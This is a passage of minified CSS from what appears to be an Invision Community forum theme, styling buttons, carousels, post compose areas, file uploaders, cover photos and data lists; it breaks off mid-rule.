opacity(60%);pointer-events:none;cursor:not-allowed;}[data-controller="core.front.core.followButton"]{display:contents;}.ipsButton--follow{padding:0;gap:0;}.ipsButton--follow > *{display:flex;gap:.6em;padding:var(--i-button--pa-bl) var(--i-button--pa-in);color:inherit;}.ipsButton--follow a{pointer-events:auto;flex:1 1 auto;justify-content:center;}.ipsButton--follow a:first-child{border-start-start-radius:inherit;border-end-start-radius:inherit;}.ipsButton--follow a:last-child{border-start-end-radius:inherit;border-end-end-radius:inherit;}@media (any-hover:hover){.ipsButton--follow-active{--i-button-hover--ba-co:var(--i-button--ba-co);}.ipsButton--follow-active a:hover{background-color:color-mix(in srgb, currentColor 10%, transparent);}}.ipsButton--follow .ipsButton__segment{margin:0;padding:var(--i-button--pa-bl) calc(var(--i-button--pa-in) * .7);flex:0 0 auto;}.ipsButton--large, .ipsButtons--large, .ipsButtons--main{--i-button--pa-bl:1.2em;--i-button--pa-in:1.8em;}.ipsButtonGroup.ipsButtons--large{--i-button--pa-in:.8em;}.ipsButton--small, .ipsButtons--small{--i-button--pa-bl:.8em;--i-button--pa-in:1.2em;--i-button--fo-si:.85em;}.ipsButton--tiny, .ipsButtons--tiny{--i-button--pa-bl:.4em;--i-button--pa-in:1.2em;--i-button--fo-si:.85em;}.ipsButtons--main{justify-content:flex-end;}@media (max-width:700px){.ipsButtons--main{--i-button--pa-bl:.9em;--i-button--pa-in:.9em;}}.ipsButton--wide{width:100%;}.ipsButton--icon{--i-button--pa-in:.75em;}.ipsMenuCaret{flex:0 0 auto;align-self:center;font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;font-style:normal;font-size:.8em;opacity:.7;}.ipsMenuCaret::before{content:"\f0d7";}.ipsButton[aria-expanded="true"] .ipsMenuCaret::before{content:"\f0d8";}.ipsButton--form-submit{margin-inline-start:auto;}.ipsSocial{color:#fff;display:flex;align-items:stretch;font-weight:600;border-radius:min(var(--i-design-radius), var(--i-button--bo-ra) * 1px);overflow:hidden;width:100%;text-align:center;box-shadow:inset color-mix(in srgb, var(--i-co) 20%, transparent) 0px 0px 0px 1px;}@media (any-hover:hover){.ipsSocial:hover{filter:brightness(1.07);}}.ipsSocial__icon{display:grid;place-content:center;flex:0 0 auto;width:2.6em;background:hsl(0 0% 0% / .2);font-size:1.2em;}.ipsSocial__icon svg{fill:currentColor;height:1em;}.ipsSocial__icon img{max-width:1em;}.ipsSocial__text{padding:calc(1px + var(--i-button--pa-bl)) var(--i-button--pa-in);flex:1 1 auto;line-height:1;}.ipsSocial--microsoft{background-color:#008b00;}.ipsSocial--facebook{background-color:#3a579a;}.ipsSocial--twitter{background-color:#000000;}.ipsSocial--linkedIn{background:#007eb3;}.ipsSocial--google{background-color:#4285F4;}.ipsSocial--internal{background-color:#008b00;}.ipsCarousel{--i-carousel--show:1;--i-column-gap:2em;--i-carousel--pa:0;display:flex;gap:var(--i-column-gap);overflow-x:scroll;overscroll-behavior-x:contain;scroll-behavior:smooth;scroll-snap-type:x mandatory;padding:var(--i-carousel--pa);scroll-padding:var(--i-carousel--pa);scrollbar-width:none;scrollbar-color:color-mix(in srgb, var(--i-co) 20%, transparent) transparent;}:where(.ipsCarousel){--i-basis:0%;}.ipsCarousel:where([class*=" i-basis_"], [class^="i-basis_"]){--i-carousel--show:99;}.ipsCarousel--padding{padding:var(--i-column-gap);scroll-padding-inline:var(--i-column-gap);}.ipsCarousel--1{--i-carousel--show:1}.ipsCarousel--2{--i-carousel--show:2}.ipsCarousel--3{--i-carousel--show:3}.ipsCarousel--4{--i-carousel--show:4}.ipsCarousel--5{--i-carousel--show:5}.ipsCarousel--6{--i-carousel--show:6}.ipsCarousel::-webkit-scrollbar{-webkit-appearance:none;height:0px;}@media(hover:hover){.ipsCarousel--scrollbar{padding-bottom:20px;scrollbar-width:thin;}.ipsCarousel--scrollbar::-webkit-scrollbar{height:28px;}.ipsCarousel--scrollbar::-webkit-scrollbar-track{background:transparent;border-radius:6px;}.ipsCarousel--scrollbar::-webkit-scrollbar-thumb{border:12px solid transparent;border-radius:20px;background-color:color-mix(in srgb, var(--i-co) 0%, transparent);background-clip:content-box;}.ipsCarousel--scrollbar:hover::-webkit-scrollbar-thumb{background-color:color-mix(in srgb, var(--i-co) 20%, transparent);}.ipsCarousel--scrollbar::-webkit-scrollbar-thumb:hover{background-color:var(--i-co);border-width:10px;}}.ipsCarousel > *{flex:0 0 auto;flex-basis:min( 100%, clamp( var(--i-basis), (100% - (var(--i-column-gap) * (var(--i-carousel--show) - 1))) / var(--i-carousel--show), 100% ) );scroll-snap-align:start;}.ipsCarousel > *:last-child{scroll-snap-align:end;}.ipsCarousel:has(:focus-visible):focus-within > *:not(:focus-within){scroll-snap-align:none;}.ipsCarouselNav{display:flex;justify-content:center;}:is(.ipsBox__header, .ipsWidget__header) .ipsCarouselNav{margin:-2em auto;margin-inline-end:-0.8em;}:where(.ipsCarousel:not(.ipsCarousel--padding, .ipsCarousel--images) + .ipsCarouselNav, .ipsCarouselNav + .ipsCarousel:not(.ipsCarousel--padding, .ipsCarousel--images)){margin-top:2em;}:where(.ipsCarousel--padding + .ipsCarouselNav){margin-bottom:1em;}.ipsCarouselNav__button{display:grid;place-content:center;min-height:max(34px,2em);min-width:max(34px,2.5em);border-radius:min(var(--i-design-radius), 6px);touch-action:manipulation;}@media (any-hover:hover){.ipsCarouselNav__button:hover{background:color-mix(in srgb, currentColor 4%, transparent);}}:is([dir="ltr"] [data-carousel-arrow="prev"], [dir="rtl"] [data-carousel-arrow="next"]) .fa-ips::before{content:"\f104";}:is([dir="ltr"] [data-carousel-arrow="next"], [dir="rtl"] [data-carousel-arrow="prev"]) .fa-ips::before{content:"\f105";}@media (min-width:768px){.ipsCarouselNav--overlay{--i-co:hsl(0 0% 100%);position:absolute;top:50%;transform:translateY(-50%);left:1em;right:1em;justify-content:space-between;pointer-events:none;margin-top:0 !important;z-index:2;}.ipsCarouselNav--overlay .ipsCarouselNav__button{pointer-events:auto;-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);background:hsl(0 0% 0% / .3);}}.ipsCarousel--images{--_height:160px;min-height:1em;}.ipsCarousel--images > *{flex:0 0 auto;max-width:100%;}.ipsCarousel--images a{display:block;}.ipsCarousel--images :is(.ipsThumb, .ipsFigure){aspect-ratio:var(--i-ratio, auto);height:var(--_height);width:auto;}.ipsCarousel--images img{width:auto;}.ipsCarousel--images .ipsFigure:has(video){aspect-ratio:16/9;}.ipsColorSchemeChanger{flex:0 0 auto;display:flex;gap:1px;}.ipsColorSchemeChanger button{display:grid;place-content:center;width:2.8em;height:2.8em;border-radius:min(var(--i-design-radius), 4px);}.ipsColorSchemeChanger button:hover{background-color:hsl(0 0% 100% / .1);background-color:color-mix(in srgb, currentColor 10%, transparent);}.ipsColorSchemeChanger button[aria-current]{background-color:hsl(0 0% 100% / .2);background-color:color-mix(in srgb, currentColor 20%, transparent);}.ipsColorSchemeChanger [aria-current] :is(.fa-lightbulb, .fa-moon){font-weight:bold;}[data-ips-theme-setting-change-scheme="0"] [data-controller="core.front.core.colorScheme"]{display:none;}.ipsComposeAreaWrapper{background:var(--i-background_2);border-radius:0 0 var(--i-box--bo-ra) var(--i-box--bo-ra);border-top:1px solid var(--i-background_4);padding:1.4em;}.cGuestTeaser{padding:2em;}.ipsComposeAreaWrapper .cGuestTeaser{padding:0;margin-bottom:2em;}.cTopicPostArea{padding:var(--i-sp_2);}.ipsComposeArea{display:flex;gap:1.2em;}.ipsComposeArea__photo{flex:0 0 50px;}@media (max-width:767px){.ipsComposeArea__photo{display:none;}}.ipsComposeArea_editor{flex:1 1 100%;}@media (min-width:768px){.ipsComposeArea__photo + .ipsComposeArea_editor .ipsEditor::before{content:'';width:10px;height:10px;position:absolute;border:inherit;border-inline-end-width:0 !important;border-bottom-width:0 !important;top:19px;inset-inline-end:calc(100% - 5px);transform:rotate(calc(-45deg * var(--i-lang-dir)));background:var(--i-background_1);box-sizing:content-box;}.ipsComposeArea__photo + .ipsComposeArea_editor .ipsEditor:focus-within::before{border-color:var(--i-input-active--bo-co);}}.ipsComposeArea_editor .ipsNotification{top:0;}.ipsComposeArea_dummy{padding:1em;color:var(--i-color_soft);cursor:pointer;}.ipsComposeArea_dummy i{margin-inline-end:.3em;}.ipsComposeArea_dummy .i-color_warning{display:block;font-weight:500;}.ipsComposeArea_editor [data-role="previewContainer"] iframe{--i-compose-frame-width:100%;width:min(100%, var(--i-compose-frame-width));}[data-preview-size="tablet"] [data-role="previewContainer"] iframe{--i-compose-frame-width:780px;}[data-preview-size="phone"] [data-role="previewContainer"] iframe{--i-compose-frame-width:375px;}.ipsComposeArea_smallPreview{box-shadow:hsl(0 0% 0% / .1) 0px 5px 16px -5px;margin:10px 0;}.ipsComposeArea_editor [data-action="closePreview"], .ipsComposeArea_editorPaste .ipsComposeArea_editorPasteSwitch{font-family:arial, sans-serif;width:1.5em;height:1.5em;border-radius:50%;font-size:20px;background:#000;color:#fff;display:grid;place-content:center;text-decoration:none !important;flex:0 0 auto;cursor:pointer;margin-inline-start:auto;}.ipsComposeArea_editorPaste{background:var(--i-background_dark);color:var(--i-color_background-dark-contrast);display:flex;align-items:center;gap:1em;font-size:.9em;border-radius:5px;padding-inline-start:1em;padding-inline-end:.5em;min-height:3.5em;}.ipsComposeArea_editorPaste[style*="block"]{display:flex !important;}.ipsComposeArea_editorPaste .fa-solid{margin-inline-end:.6em;}.ipsComposeArea_editorPaste a{color:inherit;text-decoration:underline;}.ipsComposeArea--textarea{position:relative;}.ipsComposeArea_minimized .ipsComposeArea_editorPaste{display:none !important;}.ipsComposeArea_sidebar{display:flex;flex-direction:column;flex:1 1 300px;background:var(--i-background_2);}@media (min-width:980px){.ipsComposeArea_sidebar{position:sticky;max-height:calc(100vh - 1em - var(--i-sticky-offset, 1em));top:var(--i-sticky-offset, 1em);bottom:1em;}}.ipsComposeArea_sidebar [data-tagkey] .ipsRichText code:not(#x){margin:0;display:inline;padding:0;font-size:0.9em;}.ipsComposeArea_sidebar [data-role="tagsList"]{overflow-y:auto;flex:1 0 360px;}.ipsComposeArea_sidebar [data-role="tagsList"] [data-tagKey]{overflow-x:auto;cursor:pointer;word-break:break-word;}.ipsComposeArea_dropZone{padding:0.8em 1em;padding-inline-end:.3em;display:grid;grid-template-columns:auto 1fr;align-items:baseline;gap:.7em;margin:.5em;background-color:var(--i-background_3);border-radius:5px;}.ipsComposeArea__media-other{margin:-.6em 0;}.ipsComposeArea__media-other a{font-size:max(1em, 16px);padding:.4em .8em;display:block;color:var(--i-color_soft);border-radius:min(var(--i-design-radius), 5px);}.ipsComposeArea__media-other a:hover{color:var(--i-color_root);background:var(--i-background_1);}.ipsComposeArea_warning{color:var(--i-color_warning);margin-bottom:1em;}@media (min-width:768px){.ipsComposeArea_warning{margin-inline-start:75px;}}.ipsComposeArea--unavailable{pointer-events:none;}.ipsUploader__buttons{display:flex;flex-wrap:wrap;gap:.5em;}.ipsAttachment_dropZoneSmall_info{flex:999 1 50%;display:grid;}.ipsUploader__container{margin-top:.4em;display:grid;gap:1em;}.ipsUploader__container:not(:has(*)){display:none;}.ipsUploader__container--files{grid-template-columns:repeat(auto-fit, minmax(min(350px, 100%), 1fr));}.ipsUploader__container--images{grid-template-columns:repeat(auto-fill, minmax(min(180px, 100%), 1fr));}.ipsUploader__row{--_ba-co:var(--if-light,var(--i-background_1)) var(--if-dark, var(--i-background_5));background:var(--_ba-co);border-radius:min(var(--i-design-radius), 6px);padding:.7em;position:relative;display:flex;align-items:center;box-shadow:hsl(0 0% 5% / 7%) 0px 1px 1px, hsl(0 0% 5% / 7%) 0px 5px 16px;gap:1em;}.ipsUploader__row.ipsAttach_error{border-color:var(--i-color_negative) !important;background:var(--i-background_negative-soft);}.ipsUploader__row.ipsAttach_error .ipsUploader__rowPreview__generic{background:var(--i-background_1);}.ipsUploader__row.ipsAttach_error .ipsUploader__rowPreview__generic i[class*=" fa-"]:before{content:"\f071";}.ipsUploader--insertable .ipsUploader__row{cursor:pointer;}.ipsUploader__container--files .ipsUploader__row{height:110px;}.ipsUploader__container--images .ipsUploader__row{display:block;}.ipsUploader__rowPreview{text-align:center;align-self:stretch;flex:0 0 100px;background-image:none !important;}.ipsUploader__container--files .ipsUploader__rowPreview{}.ipsUploader__container--images .ipsUploader__rowPreview, .ipsUploader__row[data-filetype="video"] .ipsUploader__rowPreview__generic{height:140px;}.ipsUploader__row :is(img, video){width:100%;height:100%;object-fit:scale-down;border-radius:min(var(--i-design-radius), 5px);pointer-events:none;}.ipsUploader__rowPreview__generic{background:var(--i-background_3);height:100%;display:grid;place-content:center;}.ipsUploader__rowPreview__generic [class*="fa-"]{font-size:22px;color:var(--i-color_soft);}.ipsUploader_rowMeta{flex:1 1 100%;position:relative;max-width:100%;}.ipsUploader__container--images .ipsUploader_rowMeta{padding:.6em .3em .3em;}.ipsUploader_rowTitle{font-weight:550;color:var(--i-color_hard);white-space:nowrap;overflow:hidden;width:100%;text-overflow:ellipsis;}.ipsUploader_rowDesc{color:var(--i-color_soft);}.ipsUploader__rowDelete{font-family:Arial, sans-serif;width:1.38em;height:1.38em;background:var(--i-base-contrast_5);color:var(--i-base_2);display:grid;place-content:center;border-radius:50%;position:absolute;top:-4px;font-size:16px;text-decoration:none;inset-inline-end:-4px;}.ipsUploader .ipsMeter{position:absolute;bottom:0;}.ipsUploader__rowInsert{position:absolute;top:0;bottom:0;inset-inline-end:0;background:var(--i-background_1);background:linear-gradient( to right, color-mix(in srgb, var(--_ba-co) 0%, transparent), var(--_ba-co) 2em );display:flex;align-items:center;padding-inline-start:3em;}.ipsUploader__rowInsert a{font-size:.9em;color:var(--i-color_primary);text-decoration:none;font-weight:500;}@media (min-width:980px){.ipsUploader--insertable .ipsUploader__row:not(:hover) .ipsUploader__rowInsert{opacity:0;}}@media screen and (max-width:979px){.ipsUploader__container--files .ipsUploader__row{height:auto;}.ipsUploader__container--images .ipsUploader__rowPreview{max-height:100px;}}.ipsAttachment_dropZone{background-color:var(--if-light, var(--i-background_3)) var(--if-dark, var(--i-background_2));padding:1.4em;transition:all 0.2s linear;display:flex;align-items:center;flex-wrap:wrap;gap:1em 1.4em;border-radius:min(var(--i-design-radius), 5px);}:is(.ipsAttachment_dropZone, .ipsComposeArea_dropZone).ipsDragging{background-color:var(--i-background_4);}.ipsUploader__icon{font-size:1.1em;color:var(--i-color_soft);opacity:.5;}.ipsAttachment_fileList{flex:1 1 100%;}.ipsAttachment_fileList:has(.ipsUploader__container:empty), .ipsAttachment_fileList:has([data-role="fileList"]:empty){display:none;}.ipsAttachment_dropZone *{}.ipsAttachment_dropZone a, .ipsAttachment_dropZone .moxie-shim, .ipsAttachment_dropZone .moxie-shim *{pointer-events:auto;}.ipsAttachment_supportDrag{color:var(--i-color_hard);font-weight:550;font-size:1em;}.ipsAttachment_supportDrag a{z-index:1;position:relative;color:inherit;text-decoration:underline;}.ipsAttachment_supportDrag:is([data-supports-drag="false"] *), .ipsAttachment_nonDrag:not([data-supports-drag="false"] *){display:none;}.ipsAttach{position:relative;}.ipsAttach.ipsAttach_selected{outline:2px solid var(--i-primary);outline-offset:-2px;}.ipsAttach:has(:checked){outline:2px solid var(--i-primary);outline-offset:-2px;}.ipsAttach_selection{width:24px;height:24px;border-radius:50%;display:inline-grid;place-content:center;color:#fff;background:var(--i-background_dark);background:color-mix(in srgb, var(--i-background_dark) 40%, transparent);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);}.ipsAttach_selectionOn .ipsAttach_selection{background:var(--i-primary);color:var(--i-primary-contrast);outline:2px solid hsl(0 0% 100%);}.ipsAttachment_fileList--grid{display:grid;grid-template-columns:repeat(auto-fill, minmax(220px, 1fr));gap:.5em;padding:.5em;background:var(--i-background_3);}.ipsAttachment_fileList--radios{display:flex;overflow:auto;gap:1em;padding:1em;background:var(--i-background_3);text-align:center;border-radius:min(var(--i-design-radius), 5px);}.ipsAttachment_fileList--radios .ipsImageAttach{flex:0 0 auto;padding:8px;}.ipsAttachment_fileList--radios .ipsImageAttach_thumb{aspect-ratio:auto;}.ipsAttachment_fileList--radios .ipsImageAttach_thumb :is(img, video){width:auto;height:170px;border-radius:min(var(--i-design-radius), 5px);}.ipsAttachment_fileList--radios input{margin:calc(5px + 8px) 0 5px;}.ipsImageAttach{position:relative;padding:1em;background:var(--i-background_1);border-radius:min(var(--i-design-radius), 5px);isolation:isolate;}.ipsImageAttach_thumb{aspect-ratio:16/9;}.ipsImageAttach_thumb :is(img, video){width:100%;height:100%;object-fit:contain;cursor:pointer;}.ipsImageAttach_thumb .ipsThumb{height:100%;aspect-ratio:auto;border-radius:0;}.ipsImageAttach_status{display:block;line-height:125px;opacity:0.5;}.cPromote_attachList{display:flex;flex-wrap:wrap;gap:15px;}.cPromote_attachList [data-role="preview"] img{height:100px;border-radius:var(--i-thumb--bo-ra);object-fit:scale-down;background-color:var(--i-box--ba-co);}.cPromote_attachImage{position:relative;}.cPromote_attachImage{border-radius:var(--i-thumb--bo-ra);outline:2px solid transparent;outline-offset:2px;}.cPromote_attachImage:where(:has(.cPromote_attachImage__checkbox)):hover{outline-color:var(--i-background_6);}.cPromote_attachImage:has([type="checkbox"]:checked){outline-color:var(--i-primary);}.cPromote_attachImage .ipsMeter{width:auto;position:absolute;left:5px;right:5px;bottom:10px;}.ipsImageAttach_controls{position:absolute;top:0;inset-inline-end:0;display:flex;justify-content:end;gap:10px;padding:10px;}.cPromote_attachImage__checkbox{position:absolute;inset:0;padding:8px;display:grid;justify-content:end;cursor:pointer;}#eOriginalText textarea{height:200px !important;}.ipsImageAttach_controls{}.ipsAttach .ipsAttach_title{max-width:100%;text-overflow:ellipsis;overflow:hidden;margin-top:.7em;font-weight:600;color:var(--i-color_hard);}.ipsAttach .ipsAttach_title + p{color:var(--i-color_soft);font-size:.9em;}.ipsAttach:not(.ipsAttach_done) [data-role="preview"]{opacity:0.5;}.ipsStockReplies_menu{border-radius:0px;height:250px;overflow-y:auto;}.ipsStockReplies_row.i-padding_2{padding-inline-start:1.5em;}.ipsStockReplies_row:hover{cursor:pointer;background:var(--i-background_2);}.ipsStockReplies_content .ipsLoading{height:250px;}.cMyMedia{flex:1 1 auto;display:flex;flex-direction:column;}.cMyMedia__align{display:contents;}.cMyMedia [data-role="status"]{}.cMyMedia .ipsColumns{flex:1 1 auto;}.cMyMedia .ipsColumns__primary{height:100%;overflow:auto;}.cMyMedia_controls{flex:0 0 auto;}.cMyMedia [data-role="myMediaContent"]{overflow-y:auto;}.ipsCoverPhoto{display:grid;}.ipsPageHeader .ipsCoverPhoto{padding:8px;padding-bottom:0;}.ipsCoverPhoto > *{grid-area:1/1;}.ipsCoverPhoto__container{background-color:var(--i-background_6);aspect-ratio:4;position:relative;overflow:hidden;border-radius:inherit;transition:all 0.3s ease-in-out;border-radius:var(--i-box--bo-ra);min-height:160px;max-width:100%;}.ipsCoverPhoto__container::after{content:'';position:absolute;inset:0;border:1px solid currentColor;opacity:.3;border-radius:inherit;pointer-events:none;}.ipsCoverPhoto--expanded .ipsCoverPhoto__container{aspect-ratio:var(--coverPhoto--ratio, auto);min-height:0;}.ipsCoverPhoto__image[data-action="toggleCoverPhoto"]{cursor:zoom-in;}.ipsCoverPhoto--expanded .ipsCoverPhoto__image[data-action="toggleCoverPhoto"]{cursor:zoom-out;}.ipsMenu--coverPhoto :is(span, i){pointer-events:none;}.cWidgetContainer .ipsCoverPhoto [id^="elEditPhoto_"]{display:none;}.ipsCoverPhoto__image{height:100%;width:100%;object-fit:cover;object-position:50% calc(clamp(0, var(--offset), 100) * 1%);user-select:none;}.ipsCoverPhoto--editing .ipsCoverPhoto__container{overflow-y:auto;cursor:ns-resize;overscroll-behavior:contain;scrollbar-width:none;}.ipsCoverPhoto--editing .ipsCoverPhoto__container::-webkit-scrollbar{-webkit-appearance:none;width:0px;}.ipsCoverPhoto--editing .ipsCoverPhoto__container::after{content:none;}.ipsCoverPhoto--editing .ipsCoverPhoto__image{position:static;display:block;height:auto;min-height:100%;;pointer-events:none;}.ipsCoverPhoto--editing [data-hideoncoveredit]{display:none;}.ipsCoverPhoto__overlay-buttons{place-self:start end;margin:10px;transition:opacity .3s linear;position:relative;display:flex;gap:8px;}.ipsCoverPhoto--expanded .ipsCoverPhoto__overlay-buttons{opacity:0;pointer-events:none;}.ipsCoverPhotoMeta{display:flex;align-items:center;flex-wrap:wrap;gap:1em;padding:1em 2em;}.ipsCoverPhotoMeta:not(:has(*)){display:none;}.ipsCoverPhoto__avatar{flex:0 0 50px;position:relative;}.ipsCoverPhoto__buttons{display:flex;gap:8px;flex-wrap:wrap;margin-inline-start:auto;}.ipsCoverPhoto__buttons > *, .ipsCoverPhoto__buttons .ipsButton{flex-grow:1;}.ipsCoverPhoto__title{font-size:1.6em;font-weight:700;}.ipsCoverPhoto__title :is(h1, h2, h3, h4){color:var(--i-color_hard);line-height:1.2;}.ipsCoverPhoto__title a:not(.ipsBadge){color:inherit;}.ipsCoverPhoto__title :is(h1, h2, h3, h4):not(:only-child){display:inline;}:where(.ipsCoverPhoto__title > *){margin-inline-end:.3em;}.ipsCoverPhoto__title-icon{font-size:max(11px, .6em);margin-top:calc(1ex - 1cap);}.ipsCoverPhoto__subTitle{font-weight:500;color:var(--i-color_soft);}.ipsCoverPhoto__stats{display:flex;flex-wrap:wrap;white-space:nowrap;gap:1px;overflow:hidden;}.ipsCoverPhoto__stats li{flex:1 1 auto;position:relative;padding:.5em clamp(1em, 3vw, 2.5em);outline:1px solid var(--i-background_3);}.ipsCoverPhoto__stats li:has(.ipsCoverPhoto__link):hover{background:var(--i-background_2);}.ipsCoverPhoto__statTitle{font-weight:600;color:var(--i-color_hard);}.ipsCoverPhoto__statTitle:first-letter{text-transform:capitalize;}.ipsCoverPhoto__statValue{color:var(--i-color_root);font-weight:500;}.ipsCoverPhoto__statValue a{color:inherit;}.ipsCoverPhoto__statValue .ipsTime__long{display:revert;}.ipsCoverPhoto__statValue .ipsTime__short{display:none;}.ipsCoverPhoto__link{position:absolute;inset:0;}@media (max-width:979px){.ipsCoverPhotoMeta{padding:1em;}.ipsCoverPhoto__titles{flex:999 1 auto;}.ipsCoverPhoto__buttons{flex:1 1 auto;}.ipsCoverPhoto__stats{order:1;flex:1 1 100%;text-align:center;border:1px solid var(--i-background_3);border-width:1px 0 0 0;margin:0 -1em -1em;}}@media (min-width:980px){.ipsCoverPhoto__avatar{flex-basis:120px;margin-bottom:-.5em;margin-inline-start:-.5em;margin-inline-end:.5em;align-self:flex-end;transition:flex-basis .3s linear;}.ipsCoverPhoto--expanded ~ .ipsCoverPhotoMeta .ipsCoverPhoto__avatar{flex-basis:70px;}.ipsCoverPhoto__avatar .ipsUserPhoto{position:absolute;bottom:0;left:0;border:3px solid var(--i-background_1);}.ipsCoverPhoto__titles{margin-inline-end:1.5em;}.ipsCoverPhoto__stats{border-inline-start:1px solid var(--i-background_3);}}.ipsButtonBar{--i-co:var(--i-color_soft);display:flex;flex-wrap:wrap;font-weight:600;font-size:max(.8em, 11px);border:0px solid var(--i-background_4);}:where(.ipsBox) .ipsButtonBar{background:var(--i-background_2);}.ipsButtonBar > *{padding:.6em;}:where(.ipsBox) .ipsButtonBar--top{border-radius:var(--i-box--bo-ra) var(--i-box--bo-ra) 0 0;border-bottom-width:1px;}:where(.ipsBox) .ipsButtonBar--bottom{border-radius:0 0 var(--i-box--bo-ra) var(--i-box--bo-ra);border-top-width:1px;}.ipsButtonBar__pagination:not(:has(*)){display:none;}.ipsButtonBar__end{margin-inline-start:auto;display:flex;flex-wrap:wrap;gap:.6em;}.ipsButtonBar__end .ipsButtonBar__mod{display:contents;}@media (max-width:767px){.ipsButtonBar{flex-direction:column;align-items:stretch;}.ipsButtonBar__pagination, .ipsButtonBar .ipsPagination{align-self:stretch;}.ipsButtonBar__end{order:-1;}.ipsPagination__next, .ipsPagination__last{order:1;}}@media (max-width:500px){.ipsButtonBar__end{margin:0;}.ipsButtonBar__pagination:not([hidden]) ~ .ipsButtonBar__end:not(:only-child){border-bottom:1px solid;border-bottom-color:color-mix(in srgb, currentColor 10%, transparent);}}.ipsDataFilters{flex:1 1 auto;display:flex;}.ipsDataFilters + .ipsDataFilters{margin-inline-start:.4em;}.ipsDataFilters > *{flex-grow:1;}.ipsDataFilters > li:has([data-ipsautocheck], [href="#elFolderSettings_menu"]){flex-grow:0;margin-inline-start:auto;}.ipsDataFilters__button{height:100%;display:flex;align-items:center;justify-content:center;gap:.5em;color:var(--i-co);padding:.8em 1.2em;text-decoration:none;text-transform:uppercase;border-radius:min(var(--i-design-radius), .3em);position:relative;}.ipsDataFilters__button:where(:not(.ipsBox *, .ipsDialog *, .ipsWidget *)){color:var(--i-color_contrast, var(--i-co));}@media (any-hover:hover){.ipsDataFilters__button:not(.ipsDataFilters__button--active):hover{background-color:color-mix(in srgb, currentColor 8%, transparent);}}.ipsDataFilters__button--active{--i-outline-color:var(--i-secondary);background-color:var(--i-secondary);color:var(--i-secondary-contrast);}i-data{display:block;container:ipsData / inline-size;}.ipsData{--i-data--padding:1.3em;--i-data--cell-spacing:var(--i-data--padding);--i-data--icon-width:40px;--i-data--latest--width:clamp(13em, 25%, 17em);--i-data--icon-ratio:1;--i-data--icon-radius:min(var(--i-design-radius), 6px);--i-data--title:1em;--i-data--border:1px;--i-data--desc-truncate:4;--i-data--show-latest-photo:;--i-data--hide-latest-photo:initial;--i-data--show-stats-icon:;--i-data--hide-stats-icon:initial;--i-data--show-stats-label:initial;--i-data--hide-stats-label:;--i-data--show-tags:initial;--i-data--hide-tags:;--i-data--show-views:;--i-data--hide-views:initial;--i-data--show-last:initial;--i-data--hide-last:;--i-data--show-last-author:;--i-data--show-last-reply:initial;--i-data--show-fields:initial;--i-data--hide-fields:;--i-data--show-category:initial;--i-data--hide-category:;display:grid;}.ipsData[class*="i-basis_"]{--i-data--basis:var(--i-basis);}.ipsData--compact{--i-data--padding:1em;--i-data--cell-spacing:1em;--i-data--icon-width:32px;}.ipsData__item{container:ipsData__item / inline-size;gap:var(--i-data--cell-spacing);padding:var(--i-data--padding);border:0px solid var(--i-data--bo-co);border-bottom-width:var(--i-data--border);display:flex;align-items:center;position:relative;isolation:isolate;}.ipsData__item:not(:has(.ipsLinkPanel)){isolation:auto;}@supports (-webkit-touch-callout:none) and (not(translate:none)){.ipsData__item > *{margin:calc(var(--i-data--cell-spacing) / 2);}}.ipsData__item:where(:last-child){border-bottom-width:0;}.ipsData__item--warning{--i-co:var(--i-color_moderated);background-color:var(--i-background_moderated);}.ipsData__item--warning, .ipsData__item:where(:has(+ .ipsData__item--assigned)){border-color:color-mix(in srgb, var(--i-background_moderated), var(--if-light, black 8%) var(--if-dark, white 8%));}.ipsData__item--assigned{--i-co:var(--i-color_assigned);background-color:var(--i-background_assigned);--i-background_hover:color-mix(in srgb, var(--i-color_assigned) 3%, transparent);}.ipsData__item--assigned, .ipsData__item:where(:has(+ .ipsData__item--assigned)){border-color:color-mix(in srgb, var(--i-background_assigned), var(--if-light, black 8%) var(--if-dark, white 8%));}:where(.ipsData__item:has(:is(.ipsInput, [data-role="moderation"]):checked)){background-color:var(--i-background_selected);}.ipsData__item:has(:is(.ipsInput, [data-role="moderation"]):checked), .ipsData__item:where(:has(+ .ipsData__item :is(.ipsInput, [data-role="moderation"]):checked)){border-color:color-mix(in srgb, var(--i-background_selected), var(--if-light, black 10%) var(--if-dark, white 8%));}.ipsData__item--selected{background-color:var(--i-background_selected);}@supports (color:color-mix(in srgb, var(--x), transparent)){:is(.ipsData__item--assigned, .ipsData__item--warning):where(:not(.ipsData__item--selected)){color:var(--i-co);--i-color_soft:color-mix(in srgb, var(--i-co) 65%, transparent);--i-color_hard:color-mix(in srgb, var(--i-co), var(--if-light, black 15%) var(--if-dark, white 80%));--i-color_root:var(--i-co);--i-link--co:var(--i-color_hard);--i-link-hover--co:var(--i-color_hard);}}.ipsData__item > *, .ipsData__content > *{flex:0 0 auto;}.ipsData__content, .ipsData__main, .ipsData__item > :only-child{flex:1 1 100%;}.ipsData__item:has( > .ipsEntry:only-child){padding:0;border-width:0;display:block;}.ipsData__icon{text-align:center;position:relative;}.ipsData__icon .ipsUserPhoto:has(~ .ipsUserPhoto){transform:scale(.7);transform-origin:0 0;}.ipsData__icon .ipsUserPhoto ~ .ipsUserPhoto{position:absolute;bottom:0;inset-inline-end:0;transform:scale(.6);transform-origin:100% 100%;outline:4px solid var(--i-box--ba-co);}.ipsData__image{aspect-ratio:var(--i-data--icon-ratio);display:var(--i-data--display-image, grid);border-radius:var(--i-data--icon-radius);overflow:hidden;container-type:size;color:inherit;}.ipsData__image > *{grid-area:1/-1;}.ipsData__image .ipsCoverPhoto{height:100%;}.ipsData__image .ipsCoverPhoto__container{min-height:0;aspect-ratio:auto;}.ipsData__image > i, .ipsData__image > .ipsIcon, .ipsData__image > .ipsNsfwOverlay{width:100%;height:100%;border-radius:inherit;font-size:50cqmin;line-height:1;aspect-ratio:var(--i-data--icon-ratio);}.ipsData__image img, .ipsData__image video{border-radius:inherit;width:100%;height:100%;object-fit:cover;}.ipsData__image .ipsIcon--emoji{display:grid;place-content:center;font-size:100cqmin;height:100%;}.ipsData__image .ipsIcon--fa{display:grid;place-content:center;}.ipsData__image .ipsUserPhoto{border-radius:inherit;aspect-ratio:var(--i-data--icon-ratio);}.ipsData__image .ipsUserPhoto::after{content:none;}.ipsData__image > i{display:grid;place-content:center;font-family:"Font Awesome 6 Free";font-weight:var(--i-data--fallback-icon-weight, 